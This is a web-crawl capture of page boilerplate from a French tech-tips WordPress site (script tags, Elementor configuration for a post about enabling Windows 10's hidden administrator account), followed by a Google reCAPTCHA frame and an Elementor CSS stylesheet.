<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"104f6158c7","urls":{"assets":"http:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5030,"title":"Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2022\/06\/maxresdefault-2-1024x576.jpg"}};
</script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4EMfOUInlFpCRW12hgsjZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769934332614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673
body_size: 4666
content:
.elementor-5616 .elementor-element.elementor-element-c669249{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5616 .elementor-element.elementor-element-c669249 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-9db5b59{text-align:center;}.elementor-5616 .elementor-element.elementor-element-9db5b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f81c059 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-d9a683c{text-align:center;}.elementor-5616 .elementor-element.elementor-element-d9a683c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-0426ef2{text-align:center;}.elementor-5616 .elementor-element.elementor-element-0426ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-ad885ce > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e{text-align:center;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}